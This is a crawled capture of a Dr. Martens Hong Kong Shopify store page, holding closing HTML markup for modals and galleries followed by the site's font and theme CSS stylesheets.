      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>

    <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
      <span class="icon__fallback-text">"Close (esc)"</span>
    </button>
  </div>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--secondary btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>

      <button class="btn btn--secondary btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
      </button>

      <button class="btn btn--secondary btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>
<div id="QuickAddModal" class="modal modal--square quick-add-modal">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickAddHolder"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg></button>
    <div data-tool-tip-title>Men&#39;s Originals | Boots, Shoes &amp; Sandals | Dr. Martens Hong Kong</div>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>
<div id="ProductModals"></div>

  
  <template id="naturalImageMarkup">
    <div class="image-wrap" style="height: 0;">
      <img class="grid-product__image" width height src srcset loading="lazy" alt>
    </div>
  </template>
  <template id="fixedRatioImageMarkup">
    <div class="grid__image-ratio">
      <img width height src srcset loading="lazy" alt>
    </div>
  </template>
  <template id="articleImageMarkup">
    <img width height src loading="lazy">
  </template>
  <script src="//drmartens.com.hk/cdn/shop/t/32/assets/color-swatch-listener.js?v=154887113554710348011740651776" defer="defer"></script>
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->

















































































































































<style>  </style>
<div id="shopify-block-ALzJtaDlUU0dWb1dGY__15549472988515247997" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AcUs0aEtySk9UMHRob__18121446316682264196" class="shopify-block shopify-app-block">






</div></body><script>if (!window.langify) { console.log("langify is not published on this theme, but the polyfill translation code is active"); } else { console.log("langify polyfill translation code is active"); } window.langify = window.langify || {}; window.langify.settings = window.langify.settings || {}; window.langify.settings.polyfill = true;</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/custom-fonts.css?v=145855128480898384741740720155
body_size: -555
content:
@font-face {
  font-family: 'Achivo';
  src: url('//drmartens.com.hk/cdn/shop/t/32/assets/Archivo-Regular.woff2?v=138624292546792095531740651776') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Achivo Expanded';
  src: url('//drmartens.com.hk/cdn/shop/t/32/assets/ArchivoExpanded-ExtraBold.woff2?v=1787574421004524741740651776') format('woff2');
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/theme.css?v=30124322527995509451740720155
body_size: 64123
content:
/** Shopify CDN: Minification failed

Line 14101:16 Expected "}" to go with "{"

**/
@charset "UTF-8";

/*!
  Expanse, by Archetype Themes
  http://archetypethemes.co
*/:root
{
  --colorBtnPrimary: #ffe512;
  --colorBtnPrimaryLight: #ffeb45;
  --colorBtnPrimaryDim: #f8dc00;
  --colorBtnPrimaryText: #000000;
  --colorCartDot: #ffe512;
  --colorCartDotText: #fff;

  --colorLink: #000000;

  --colorTextBody: #000000;
  --colorPrice: #1c1d1d;
  --colorTextSavings: #e8368c;
  --colorSaleTag: #e8368c;
  --colorSaleTagText: #ffffff;

  --colorBody: #ffffff;
  --colorBodyDim: #f2f2f2;

  --colorFooter: #000000;
  --colorFooterBorder: #e8e8e1;
  --colorFooterText: #ffffff;

  --colorBorder: #e8e8e1;

  --colorNav: #111212;
  --colorNavText: #ffffff;
  --colorToolbar: #000000;
  --colorToolbarText: #ffffff;
  --colorNavSearch: #ffffff;

  --colorModalBg: #e0e0e0;

  --colorScheme1Text: #ffffff;
  --colorScheme1Bg: #ffe512;
  --colorScheme2Text: #000000;
  --colorScheme2Bg: #ffffff;
  --colorScheme3Text: #ffe512;
  --colorScheme3Bg: #000000;

  --header-padding-bottom: 0;

  --pageTopPadding: 35px;
  --pageNarrow: 700px;
  --pageWidthPadding: 40px;
  --gridGutter: 22px;
  --indexSectionPadding: 60px;
  --sectionHeaderBottom: 40px;
  --collapsibleIconWidth: 12px;

  --sizeChartMargin: 30px 0;
  --sizeChartIconMargin: 5px;

  --newsletterReminderPadding: 20px 30px 20px 25px;

  --textFrameMargin: 10px;
  --color-body-text: #000000;
  --color-body: #ffffff;
  --color-bg: #ffffff;
}

@media only screen and (max-width:768px){:root {
  --pageTopPadding: 15px;
  --pageNarrow: 330px;
  --pageWidthPadding: 17px;
  --gridGutter: 16px;
  --indexSectionPadding: 40px;
  --sectionHeaderBottom: 25px;
  --collapsibleIconWidth: 10px;

  --textFrameMargin: 7px;
}
}

@keyframes spin {
0% {
  transform: rotate(0deg);
}

to {
  transform: rotate(360deg);
}
}

@keyframes preloading {
0% {
  transform-origin: 0 50%;
  transform: scaleX(0);
  opacity: 0;
}
40% {
  transform-origin: 0 50%;
  transform: scaleX(1);
  opacity: 1;
}
41% {
  transform-origin: 100% 50%;
  transform: scaleX(1);
  opacity: 1;
}
to {
  transform-origin: 100% 50%;
  transform: scaleX(0);
  opacity: 1;
}
}

@keyframes slideshowBars {
0% {
  transform: translateX(-100%);
}
to {
  transform: translateX(0);
}
}

@keyframes grid-product__loading {
0% {
  opacity: 1;
}
60% {
  opacity: 0;
}
to {
  opacity: 1;
}
}

@keyframes overlay-on {
0% {
  opacity: 0;
}
to {
  opacity: 0.6;
}
}

@keyframes overlay-off {
0% {
  opacity: 0.6;
}
to {
  opacity: 0;
}
}

@keyframes full-overlay-on {
0% {
  opacity: 0;
}
to {
  opacity: 1;
}
}

@keyframes full-overlay-off {
0% {
  opacity: 1;
}
to {
  opacity: 0;
}
}

@keyframes modal-open {
0% {
  opacity: 0;
  transform: scale(0.97);
}
to {
  opacity: 1;
  transform: scale(1);
}
}

@keyframes modal-closing {
0% {
  opacity: 1;
  transform: scale(1);
}
to {
  opacity: 0;
  transform: scale(0.97);
}
}

@keyframes rise-up {
0% {
  opacity: 0;
  transform: translateY(10px);
}
to {
  opacity: 1;
  transform: translateY(0);
}
}

@keyframes fade-in {
0% {
  opacity: 0;
}
to {
  opacity: 1;
}
}

@keyframes fade-out {
0% {
  opacity: 1;
}
to {
  opacity: 0;
}
}

@keyframes zoom-fade {
0% {
  opacity: 0;
  transform: scale(1.1);
}
to {
  opacity: 1;
  transform: scale(1);
}
}

@keyframes placeholder-shimmer {
0% {
  background-position: -150% 0;
}
to {
  background-position: 150% 0;
}
}

.flickity-enabled {
position: relative;
}

.flickity-enabled:focus {
outline: none;
}

.flickity-viewport {
overflow: hidden;
position: relative;
transition: height 0.35s;
height: 100%;
}

.flickity-slider {
position: absolute;
width: 100%;
height: 100%;
}

.flickity-enabled.is-draggable {
-webkit-user-select: none;
user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
cursor: move;
cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
cursor: grabbing;
}

.flickity-enabled.is-draggable[data-arrows=true] .flickity-viewport {
cursor: default
}

.flickity-enabled.is-draggable[data-arrows=true] .flickity-viewport.is-pointer-down {
cursor: default;
}

.flickity-button {
position: absolute;
border: none;
color: #000000;
color: var(--colorBtnPrimaryText);
background: #ffe512;
background: var(--colorBtnPrimary);
border-radius: 50%
}

.hero .flickity-button {
color: #000000;
color: var(--colorTextBody);
background-color: #ffffff;
background-color: var(--colorBody);
box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1)
}

.flickity-button:hover {
cursor: pointer;
opacity: 1;
}

.flickity-button:disabled {
display: none;
cursor: auto;
pointer-events: none;
}

.flickity-prev-next-button {
top: 50%;
width: 40px;
height: 40px;
transform: translateY(-50%)
}

@media only screen and (max-width:768px) {

.flickity-prev-next-button {
  width: 33px;
  height: 33px
}
}

.flickity-prev-next-button:hover {
transform: translateY(-50%) scale(1.12);
}

.flickity-prev-next-button:active {
transform: translateY(-50%) scale(1);
transition: transform 0.05s ease-out;
}

.flickity-previous {
left: 10px;
}

.flickity-next {
right: 10px;
}

.flickity-rtl .flickity-previous {
left: auto;
right: 10px;
}

.flickity-rtl .flickity-next {
right: auto;
left: 10px;
}

.flickity-button-icon {
position: absolute;
left: 35%;
top: 35%;
width: 30%;
height: 30%;
fill: currentColor;
}

.flickity-page-dots {
position: absolute;
width: 100%;
bottom: -25px;
padding: 0;
margin: 0;
list-style: none;
text-align: center;
line-height: 1;
color: currentColor
}

.hero .flickity-page-dots {
bottom: 20px;
color: #fff
}

.flickity-rtl .flickity-page-dots {
direction: rtl;
}

.flickity-page-dots .dot {
display: inline-block;
vertical-align: middle;
width: 6px;
height: 6px;
margin: 0 5px;
border-radius: 100%;
cursor: pointer;
background-color: currentColor;
opacity: 0.2
}

.flickity-page-dots .dot:hover {
opacity: 0.6;
}

.flickity-page-dots .dot.is-selected {
opacity: 1;
background-color: currentColor;
width: 9px;
height: 9px;
}

.flickity-enabled.is-fade .flickity-slider > * {
pointer-events: none;
z-index: 0;
}

.flickity-enabled.is-fade .flickity-slider > .is-selected {
pointer-events: auto;
z-index: 1;
}

.hero[data-arrows=true] {
overflow: visible
}

.hero[data-arrows=true] .flickity-prev-next-button {
top: auto;
bottom: -20px;
transform: none;
z-index: 2;
}

.hero[data-arrows=true] .flickity-prev-next-button:hover {
transform: scale(1.12);
}

.hero[data-arrows=true] .flickity-prev-next-button:active {
transform: scale(1);
}

.hero[data-arrows=true] .flickity-previous {
left: auto;
right: 90px;
}

.hero[data-arrows=true] .flickity-next {
right: 40px;
}

.hero[data-arrows=true].flickity-rtl .flickity-previous {
right: auto;
left: 90px;
}

.hero[data-arrows=true].flickity-rtl .flickity-next {
right: auto;
left: 40px;
}

@media only screen and (max-width:768px) {
.hero[data-arrows=true] .flickity-prev-next-button {
  bottom: -16px;
}
.hero[data-arrows=true] .flickity-previous {
  right: 60px;
}
.hero[data-arrows=true] .flickity-next {
  right: 20px;
}
.hero[data-arrows=true].flickity-rtl .flickity-previous {
  left: 60px;
}
.hero[data-arrows=true].flickity-rtl .flickity-next {
  left: 20px;
}
}

[data-bars=true].hero .flickity-page-dots {
bottom: 0;
height: 6px;
line-height: 6px;
z-index: 2;
}

[data-bars=true] .flickity-page-dots .dot {
position: relative;
border-radius: 0;
width: 120px;
height: 6px;
border: 0;
opacity: 1;
vertical-align: top;
background: none;
overflow: hidden
}

@media only screen and (max-width:768px) {

[data-bars=true] .flickity-page-dots .dot {
  width: 45px
}
}

[data-bars=true] .flickity-page-dots .dot:after,
[data-bars=true] .flickity-page-dots .dot:before {
content: "";
display: block;
position: absolute;
left: 0;
height: 100%;
width: 100%;
}

[data-bars=true] .flickity-page-dots .dot:before {
opacity: 0.1;
background-color: #000;
}

[data-bars=true] .flickity-page-dots .dot:hover:before {
opacity: 0.2;
}

[data-bars=true] .flickity-page-dots .dot:after {
transform: translateX(-100%);
transition: none;
background-color: currentColor;
}

[data-bars=true] .flickity-page-dots .dot.is-selected:after {
animation: slideshowBars 0s linear forwards;
}

.noUi-target,
.noUi-target * {
-webkit-touch-callout: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
-webkit-user-select: none;
touch-action: none;
user-select: none;
box-sizing: border-box;
}

.noUi-target {
position: relative;
}

.noUi-base,
.noUi-connects {
width: 100%;
height: 100%;
position: relative;
z-index: 1;
}

.noUi-connects {
overflow: hidden;
z-index: 0;
}

.noUi-connect,
.noUi-origin {
will-change: transform;
position: absolute;
z-index: 1;
top: 0;
right: 0;
-ms-transform-origin: 0 0;
-webkit-transform-origin: 0 0;
-webkit-transform-style: preserve-3d;
transform-origin: 0 0;
transform-style: flat;
}

.noUi-connect {
height: 100%;
width: 100%;
}

.noUi-origin {
height: 10%;
width: 10%;
}

.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin {
left: 0;
right: auto;
}

.noUi-vertical .noUi-origin {
width: 0;
}

.noUi-horizontal .noUi-origin {
height: 0;
}

.noUi-handle {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
position: absolute;
}

.noUi-touch-area {
height: 100%;
width: 100%;
}

.noUi-state-tap .noUi-connect,
.noUi-state-tap .noUi-origin {
transition: transform 0.3s;
}

.noUi-state-drag * {
cursor: inherit !important;
}

.noUi-horizontal {
height: 18px;
}

.noUi-horizontal .noUi-handle {
width: 34px;
height: 28px;
right: -17px;
top: -6px;
}

.noUi-vertical {
width: 18px;
}

.noUi-vertical .noUi-handle {
width: 28px;
height: 34px;
right: -6px;
top: -17px;
}

.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle {
left: -17px;
right: auto;
}

.noUi-target {
background: #fafafa;
border-radius: 4px;
border: 1px solid #d3d3d3;
box-shadow: inset 0 1px 1px #f0f0f0, 0 3px 6px -5px #bbb;
}

.noUi-connects {
border-radius: 3px;
}

.noUi-connect {
background: #3fb8af;
}

.noUi-draggable {
cursor: ew-resize;
}

.noUi-vertical .noUi-draggable {
cursor: ns-resize;
}

.noUi-handle {
border: 1px solid #d9d9d9;
border-radius: 3px;
background: #fff;
cursor: default;
box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ebebeb, 0 3px 6px -3px #bbb;
}

.noUi-active {
box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ddd, 0 3px 6px -3px #bbb;
}

.noUi-handle:after,
.noUi-handle:before {
content: "";
display: block;
position: absolute;
height: 14px;
width: 1px;
background: #e8e7e6;
left: 14px;
top: 6px;
}

.noUi-handle:after {
left: 17px;
}

.noUi-vertical .noUi-handle:after,
.noUi-vertical .noUi-handle:before {
width: 14px;
height: 1px;
left: 6px;
top: 14px;
}

.noUi-vertical .noUi-handle:after {
top: 17px;
}

[disabled] .noUi-connect {
background: #b8b8b8;
}

[disabled].noUi-handle,
[disabled] .noUi-handle,
[disabled].noUi-target {
cursor: not-allowed;
}

.noUi-pips,
.noUi-pips * {
box-sizing: border-box;
}

.noUi-pips {
position: absolute;
color: #999;
}

.noUi-value {
position: absolute;
white-space: nowrap;
text-align: center;
}

.noUi-value-sub {
color: #ccc;
font-size: 10px;
}

.noUi-marker {
position: absolute;
background: #ccc;
}

.noUi-marker-sub {
background: #aaa;
}

.noUi-marker-large {
background: #aaa;
}

.noUi-pips-horizontal {
padding: 10px 0;
height: 80px;
top: 100%;
left: 0;
width: 100%;
}

.noUi-value-horizontal {
transform: translate(-50%, 50%);
}

.noUi-rtl .noUi-value-horizontal {
transform: translate(50%, 50%);
}

.noUi-marker-horizontal.noUi-marker {
margin-left: -1px;
width: 2px;
height: 5px;
}

.noUi-marker-horizontal.noUi-marker-sub {
height: 10px;
}

.noUi-marker-horizontal.noUi-marker-large {
height: 15px;
}

.noUi-pips-vertical {
padding: 0 10px;
height: 100%;
top: 0;
left: 100%;
}

.noUi-value-vertical {
transform: translateY(-50%);
padding-left: 25px;
}

.noUi-rtl .noUi-value-vertical {
transform: translateY(50%);
}

.noUi-marker-vertical.noUi-marker {
width: 5px;
height: 2px;
margin-top: -1px;
}

.noUi-marker-vertical.noUi-marker-sub {
width: 10px;
}

.noUi-marker-vertical.noUi-marker-large {
width: 15px;
}

.noUi-tooltip {
display: block;
position: absolute;
border: 1px solid #d9d9d9;
border-radius: 3px;
background: #fff;
color: #000;
padding: 5px;
text-align: center;
white-space: nowrap;
}

.noUi-horizontal .noUi-tooltip {
transform: translate(-50%);
left: 50%;
bottom: 120%;
}

.noUi-vertical .noUi-tooltip {
transform: translateY(-50%);
top: 50%;
right: 120%;
}

.noUi-horizontal .noUi-origin > .noUi-tooltip {
transform: translate(50%);
left: auto;
bottom: 10px;
}

.noUi-vertical .noUi-origin > .noUi-tooltip {
transform: translateY(-18px);
top: auto;
right: 28px;
}

tool-tip {
display: none;
}

tool-tip[data-tool-tip-open=true] {
display: flex;
justify-content: center;
align-items: center;
z-index: 10001;
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%
}

tool-tip[data-tool-tip-open=true]:before {
content: "";
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #e0e0e0;
background-color: var(--colorModalBg);
animation: overlay-on 0.3s forwards;
cursor: pointer;
}

.tool-tip__inner {
animation: modal-close 0.3s forwards;
opacity: 0
}

tool-tip[data-tool-tip-open=true] .tool-tip__inner {
animation: modal-open 0.3s forwards;
display: block;
position: fixed;
background: #ffffff;
background: var(--colorBody);
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.0902);
padding: 30px;
max-width: 720px;
min-width: 250px;
min-height: 250px
}

@media only screen and (max-width:768px) {

tool-tip[data-tool-tip-open=true] .tool-tip__inner {
  width: 100%;
  max-width: 93%
}
}

.tool-tip__content {
overflow: auto;
max-height: 80vh
}

@media only screen and (max-width:768px) {

.tool-tip__content {
  font-size: 0.85em
}
}

.tool-tip__close {
position: absolute;
top: 0;
right: 0;
}

.tool-tip__close .icon {
width: 28px;
height: 28px;
}

.tool-tip-trigger {
background: none;
border: 0;
cursor: pointer;
}

.tool-tip-trigger .icon {
width: 28px;
height: 28px;
}

.tool-tip-trigger__title {
display: inline-block;
}

.tool-tip-trigger__title:focus,
.tool-tip-trigger__title:hover {
text-decoration: underline;
text-underline-offset: 2px;
}

.tool-tip-trigger__content {
display: none !important;
}

.size-chart__standalone {
margin: var(--sizeChartMargin);
}

.size-chart__standalone svg {
margin-left: 5px;
margin-left: var(--sizeChartIconMargin);
}

.text-with-icons__blocks {
display: flex;
flex-wrap: wrap;
justify-content: center;
margin-left: -30px;
margin-right: -30px
}

@media only screen and (max-width:768px) {

.text-with-icons__blocks {
  flex-direction: column;
  margin: 0
}
}

.has-1-per-row .text-with-icons__block {
width: 100%;
}

.has-2-per-row .text-with-icons__block {
width: 50%;
}

.has-3-per-row .text-with-icons__block {
width: 33.333%;
}

.has-4-per-row .text-with-icons__block {
width: 25%;
}

.has-5-per-row .text-with-icons__block {
width: 20%;
}

.text-with-icons__blocks .text-with-icons__block {
display: flex;
flex-direction: column;
flex: none;
padding: 30px
}

@media only screen and (max-width:768px) {

.text-with-icons__blocks .text-with-icons__block {
  width: 100%;
  padding: 0 0 60px
}
}

.text-with-icons__block-icon {
display: block;
margin-bottom: 10px
}

.text-with-icons__block-icon .icon {
width: 70px;
height: 70px
}

@media only screen and (max-width:768px) {

.text-with-icons__block-icon .icon {
  width: 60px;
  height: 60px
}
}

.text-with-icons__button {
display: flex;
justify-content: center;
}

newsletter-reminder {
position: fixed;
left: 20px;
bottom: 20px;
transition: opacity 0.3s ease-in-out;
box-shadow: 0 12px 25px rgba(0, 0, 0, 0.15);
max-width: 240px;
z-index: 10
}

@media only screen and (max-width:768px) {

newsletter-reminder {
  max-width: calc(100% - 40px)
}
}

newsletter-reminder[data-enabled=false] {
opacity: 0;
visibility: hidden;
pointer-events: none;
}

newsletter-reminder[class*=color-scheme-]:not(.color-scheme-none) {
position: fixed;
}

newsletter-reminder .color-scheme-none {
color: #000000;
color: var(--colorBtnPrimaryText);
background-color: #ffe512;
background-color: var(--colorBtnPrimary);
}

.newsletter-reminder__message.h3 {
cursor: pointer;
padding: var(--newsletterReminderPadding);
margin: 0;
}

.parallax-image img {
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover;
}

.parallax-image {
position: absolute;
width: 100%;
height: 100%;
overflow: hidden;
transition: transform 0.05s linear;
}

.countdown-wrapper {
position: relative;
}

.countdown__background-image-wrapper {
width: 100%;
height: 100%;
position: absolute;
}

.countdown__background-image {
position: absolute;
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover;
top: 0;
left: 0;
}

.countdown__mobile-image-wrapper {
width: 100%;
height: 100%;
position: absolute;
}

.countdown__mobile-image {
height: 100%;
-o-object-fit: cover;
object-fit: cover;
}

.countdown-layout--banner .countdown__content {
padding: 2rem
}

@media only screen and (min-width:769px) {

.countdown-layout--banner .countdown__content {
  display: flex;
  flex-wrap: nowrap;
  flex-direction: row;
  justify-content: space-around;
  grid-gap: 1rem;
  gap: 1rem;
  padding: 1.6rem 2rem
}
}

.countdown-layout--banner.countdown-blocks--2.page-width .countdown__content {
justify-content: space-around;
}

.countdown-layout--banner.countdown-blocks--2 .countdown__content {
justify-content: center;
}

@media only screen and (min-width:769px) {

.countdown-layout--banner .countdown__block {
  width: 33%
}
}

.countdown__content {
width: 100%;
height: auto;
max-height: 650px;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
padding: 5rem 2rem;
text-align: center
}

.page-width .countdown__content {
position: relative
}

@media only screen and (min-width:769px) {

.countdown-layout--hero .countdown__content {
  height: 100vh
}
}

.countdown__block {
width: 100%;
margin: 1rem auto;
z-index: 3;
}

.countdown__block--content {
display: flex;
flex-direction: column;
justify-content: center;
align-items: center
}

.countdown__block--content .countdown__block--button {
width: 100%;
margin: 0;
}

@media only screen and (min-width:769px) {

.countdown-blocks--2.countdown-layout--banner .countdown__block--content,
.countdown-blocks--2.countdown-layout--banner .countdown__block--timer {
  width: 50%
}
}

@media only screen and (min-width:769px) {

.countdown-blocks--2.countdown-layout--banner .countdown__block--button.button-block-active {
  width: 50%
}
}

.countdown__text-wrapper {
display: flex;
flex-direction: column;
justify-content: center
}

@media only screen and (min-width:769px) {

.countdown-layout--hero .countdown__text-wrapper {
  width: 50%
}
}

.countdown__text-wrapper--content-alignment-left {
text-align: left;
}

.countdown__text-wrapper--content-alignment-right {
text-align: right;
}

.countdown__display {
display: flex;
justify-content: center;
}

.countdown__display--visible + .countdown__timer-message--visible {
margin-top: 1.5rem;
}

.countdown__display--hidden {
visibility: hidden;
opacity: 0;
width: 0;
height: 0;
margin: 0;
transition: opacity 3s ease-out;
}

.countdown__display-block {
display: flex;
flex-wrap: wrap;
flex-direction: column;
align-content: center;
border-right: 1px solid;
padding: 0 1rem
}

.countdown__display-block h2 {
margin-bottom: 16px
}

@media only screen and (min-width:769px) {

.countdown__display-block h2 {
  margin-bottom: 4px
}
}

.countdown__display-block span {
font-size: 0.6rem;
letter-spacing: 1.7px
}

@media only screen and (min-width:769px) {

.countdown__display-block span {
  font-size: 0.75rem
}
}

.countdown__display-block:last-child {
border-right: none;
}

.countdown__timer-message {
opacity: 0;
visibility: hidden;
margin: 0;
height: 0;
}

.countdown__timer-message--visible {
opacity: 1;
visibility: visible;
transition: opacity 1s ease-in;
height: auto;
}

.countdown__block--hidden {
opacity: 0;
visibility: hidden;
margin: 0;
transition: opacity 1s ease-out;
width: 0 !important;
}

.countdown__overlay:after {
content: "";
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
background-color: var(--countdown-overlay-rgba);
}

@media only screen and (max-width:768px) {

.hotspots-section .index-section {
  margin-bottom: 10px
}
}

.hotspots-section .hotspots-wrapper {
display: flex;
flex-wrap: wrap
}

.hotspots-section .hotspots-wrapper.is-reverse {
flex-direction: row-reverse;
}

.hotspots__title {
width: 100%;
padding-top: 1.5rem;
}

.hotspots {
position: relative;
width: 70%
}

@media only screen and (max-width:768px) {

.hotspots {
  width: 100%
}
}

.hotspots .grid__image-ratio img {
opacity: 1;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover
}

[data-animate_images=true] .hotspots .grid__image-ratio img {
opacity: 1
}

.hotspots__buttons {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.hotspot__button {
padding: 10px;
border-radius: 50%;
position: absolute;
line-height: 0;
transform: translate(-50%, -50%)
}

@media only screen and (max-width:768px) {

.hotspot__button {
  padding: 6px
}
}

.hotspot__button:hover .hotspot__button-content {
opacity: 1;
visibility: visible;
pointer-events: auto;
}

.hotspot__button-content {
color: #000000;
color: var(--colorTextBody);
background-color: #ffffff;
background-color: var(--colorBody);
opacity: 0;
visibility: hidden;
pointer-events: none;
padding: 1rem;
position: absolute;
top: calc(100% + 1rem);
left: 50%;
transform: translateX(-50%);
transition: opacity 0.3s ease-in-out;
min-width: 5rem;
border-radius: 5px;
box-shadow: 3px 3px 10px 3px rgba(0, 0, 0, 0.2)
}

.hotspot__button-content p,
.hotspot__button-content span {
white-space: nowrap;
margin-bottom: 0
}

.hotspot__button-content:before {
position: absolute;
top: -10px;
left: 50%;
content: "";
width: 0;
height: 0;
border-style: solid;
border-width: 0 5px 10px 5px;
transform: translateX(-50%);
border-color: transparent transparent#fffffftransparent;
border-color: transparent transparent var(--colorBody) transparent;
}

.hotspot__button-content .content__prices {
display: flex;
flex-wrap: nowrap;
}

.hotspots__content {
width: 30%;
padding: 24px;
display: flex;
align-items: center
}

.page-width .hotspots__content {
padding-right: 0;
padding-left: 40px
}

@media only screen and (max-width:768px) {

.page-width .hotspots__content {
  padding-left: 0
}
}

.page-width.is-reverse .hotspots__content {
padding-left: 0;
padding-right: 40px
}

@media only screen and (max-width:768px) {

.page-width.is-reverse .hotspots__content {
  padding-right: 20px
}
}

@media only screen and (max-width:768px) {

.hotspots__content {
  width: 100%;
  padding: 1rem 20px 0
}
}

.hotspot-content__block {
display: none;
max-height: 0;
width: 100%;
animation: fade-in 0.5s ease 0s forwards;
position: sticky;
top: 0
}

.modal-closing .hotspot-content__block,
.modal-open .hotspot-content__block {
animation: none;
position: static
}

@media only screen and (max-width:768px) {

.hotspot-content__block {
  align-items: center;
  position: relative;
  padding-top: 0
}
}

.hotspot-content__block.is-active {
display: block;
max-height: none;
}

.hotspot-content__block .grid-product__image-wrap {
margin: 0;
}

.hotspot-content__block .grid__item {
display: block;
float: none;
padding: 0;
}

.hotspot-content__block .grid-product__tags {
margin-left: 0;
}

@media only screen and (max-width:768px) {

.hotspot-content__block .grid-product__tag {
  right: auto;
  left: 0
}
}

.hotspot-content__block .grid-item__meta,
.hotspot-content__block .grid-product__meta {
padding-top: 10px
}

@media only screen and (max-width:768px) {

.hotspot-content__block .grid-item__meta,
.hotspot-content__block .grid-product__meta {
  display: flex;
  justify-content: center;
  flex-direction: column;
  flex-wrap: wrap;
  padding-left: 10px;
  padding-top: 0;
  text-align: left
}

.hotspot-content__block .grid-item__meta .grid-item__meta-main,
.hotspot-content__block .grid-item__meta .grid-item__meta-secondary,
.hotspot-content__block .grid-product__meta .grid-item__meta-main,
.hotspot-content__block .grid-product__meta .grid-item__meta-secondary {
  width: 100%;
  flex: none;
}
}

@media only screen and (max-width:768px) {

.hotspot-content__block .grid-product {
  padding-right: 0;
  padding-left: 0;
}

.hotspot-content__block .quick-add-btn {
  display: none;
}

.hotspot-content__block .grid-item__link,
.hotspot-content__block .grid-product__link {
  display: flex;
  flex-wrap: nowrap;
}
[data-grid-style=grey-round] .hotspot-content__block .grid-item__link {
  border-radius: 10px 0 0 10px
}
[data-grid-style=white-round] .hotspot-content__block .grid-item__link {
  border-radius: 10px 0 0 10px
}

.hotspot-content__block .grid-product__image-mask,
.hotspot-content__block .grid-product__image-wrap,
.hotspot-content__block .product-slider {
  width: 30%;
}

.hotspot-content__block .grid-product__actions {
  right: auto;
  left: 10px;
  top: 10px;
}
}

.hotspot-content__block .modal .grid__item {
float: left;
}

image-compare {
position: relative;
display: block;
width: 100%;
background: #222;
overflow: hidden;
}

.comparison__draggable {
position: absolute;
top: 0;
height: 100%;
width: 50%;
overflow: hidden;
}

.comparison__image {
width: 100%;
height: 100%;
max-width: none;
-o-object-fit: cover;
object-fit: cover;
display: block;
-webkit-user-select: none;
